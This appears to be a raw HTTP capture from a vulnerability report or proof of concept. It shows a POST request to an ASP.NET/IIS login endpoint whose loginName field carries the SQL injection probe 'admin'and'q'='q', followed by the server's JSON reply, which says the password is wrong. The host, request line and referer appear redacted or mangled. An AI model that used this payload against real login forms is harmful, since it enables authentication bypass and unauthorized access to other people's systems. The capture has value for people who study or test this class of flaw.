 POST / Password HTTP/1.1
Host: 09:8007
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Content-Length: 50
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/json; charset=utf-8
Dnt: 1
Referer: s/Main/Login.aspx
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
{"loginName":"admin'and'q'='q","password":"admin"}
HTTP/1.1 200 OK
Cache-Control: private, max-age=0
Content-Type: application/json; charset=utf-8
Date: Wed, 26 Oct 2022 12:19:12 GMT
Server: Microsoft-IIS/10.0
X-Aspnet-Version: 4.0.30319
X-Powered-By: ASP.NET
{"d":"密码错误!"}